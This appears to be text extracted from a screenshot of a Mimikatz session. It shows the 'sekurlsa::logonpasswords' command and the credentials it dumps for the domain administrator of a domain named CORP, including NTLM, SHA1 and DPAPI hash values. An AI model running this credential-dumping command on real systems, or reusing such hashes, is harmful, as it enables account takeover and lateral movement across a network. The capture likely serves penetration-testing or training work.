 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3044132 (00000000:002e7324)
Session : Interactive from 0
User Name : administrador
Domain : CORP
Logon Server : DC01
Logon Time : 04/03/2024 13:51:37
SID : S-1-5-21-1064896359-874047782-4089327042-500
msv :
[00000003] Primary
* Username : Administrador
* Domain : CORP
* NTLM : a87f3a337d73085c45f9416be5787d86
* SHA1 : 34957e9ba3455a4a99d722b48693ac1123ba5dba
* DPAPI : ff355b7ade30979b464d37277598be75
tspkg :
wdigest :
* Username : Administrador
* Domain : CORP
* Password : (null)
kerberos :
* Username : administrador
* Domain : CORP.LOCAL
* Password : (null)
ssp :
credman :
cloudap :